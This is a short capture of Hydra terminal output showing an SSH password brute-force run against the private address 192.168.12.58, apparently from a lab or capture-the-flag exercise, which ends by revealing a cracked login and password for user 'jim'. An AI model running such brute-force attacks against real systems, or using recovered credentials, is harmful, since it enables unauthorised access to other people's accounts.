 Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in mi
litary or secret service organizations, or for illegal purposes
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at
2020-05-31 05:34:37
[WARNING] Many SSH configurations limit the number of parallel
tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login t
ries (l:1/p:252), ~16 tries per task
[DATA] attacking ssh://192.168.12.58:22/
[STATUS] 182.00 tries/min, 182 tries in 00:01h, 76 to do in 00:
01h, 16 active
[22][ssh] host: 192.168.12.58   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found